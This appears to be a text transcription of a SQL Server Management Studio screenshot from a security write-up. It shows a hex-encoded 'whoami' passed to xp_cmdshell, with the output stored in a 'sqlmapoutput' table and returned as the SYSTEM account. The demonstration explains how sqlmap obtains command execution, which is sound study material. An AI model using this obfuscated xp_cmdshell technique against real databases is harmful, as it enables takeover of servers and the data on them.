 执行(X)
127.0.0.1.s...Query4.sql* 摘要
@tyve=0x77686f616d69;INSERT INTO sqlmapoutput(data) EXEC master..xp_cmdshell @tyve--
XJC-CA
消息
(2 行受影响)
查询已成功执行。 127.0.0.1 (9.0 RTM) AXJC-CA47104053\Administrator (52) sqlmap_test 00:00:00 0 行
表 - dbo.sqlmapoutput
id data
1 nt authority\sys...
2 NULL
NULL NULL
宽字节安全